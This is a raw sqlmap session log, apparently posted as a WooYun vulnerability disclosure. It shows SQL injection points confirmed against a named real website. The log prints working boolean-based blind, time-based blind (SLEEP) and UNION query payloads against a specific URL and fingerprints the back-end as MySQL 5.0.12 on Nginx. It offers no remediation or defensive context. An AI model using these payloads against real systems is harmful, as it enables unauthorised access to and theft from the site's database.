 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.maxtv.cn:80/help/single/nid/78) AND 5020=5020 AND (8788=
8788.html

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.maxtv.cn:80/help/single/nid/78) AND (SELECT * FROM (SELE
CT(SLEEP(5)))kJnm) AND (5199=5199.html

    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: http://www.maxtv.cn:80/help/single/nid/-3461) UNION ALL SELECT NULL
,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176786271,0x7a6b44415557556f6b6972737456634a
6b45496f5742466f76524959786261646559635 8704d6367,0x717a706b71),NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL-- -.html
---
[09:09:52] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
www.wooyun.org